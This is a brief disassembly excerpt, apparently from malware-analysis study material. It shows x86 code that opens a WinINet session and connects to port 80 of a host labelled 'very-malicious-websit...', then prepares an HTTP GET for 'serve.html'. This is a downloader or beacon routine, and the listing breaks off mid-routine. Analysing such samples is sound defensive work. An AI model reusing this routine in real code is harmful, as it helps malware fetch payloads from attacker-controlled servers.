 loc_10004566:
xor ebp, ebp
push ebp ; dwFlags
push ebp ; lpszProxyBypass
push ebp ; lpszProxy
push ebp ; dwAccessType
push offset szAgent ; lpszAgent
call ds:InternetOpenA
cmp eax, ebp
mov [esp+28h+hInternet], eax
jnz short loc_10004584
loc_10004584: ; dwContext
push ebp
push 400000h ; dwFlags
mov ecx, offset szPassword
push 3 ; dwService
push ecx ; lpszPassword
push ecx ; lpszUserName
push 50h ; nServerPort
push offset szServerName ; "very-malicious-websit
push eax ; hInternet
call ds:InternetConnectA
mov ebp, eax
test ebp, ebp
jz loc_1000462D
push 0 ; dwContext
push 4000000h ; dwFlags
push offset lpszAcceptTypes ; lplpszAcceptTypes
push 0 ; lpszReferrer
push offset szVersion ; "HTTP/1.1"
push offset szObjectName ; "serve.html"
push offset szVerb ; "GET"
push ebp ; hConnect
call ds:HttpOpenRequestA
xor ecx, ecx
mov [esp+28h+hFile], eax
cmp eax, ecx
jnz short loc_100045E2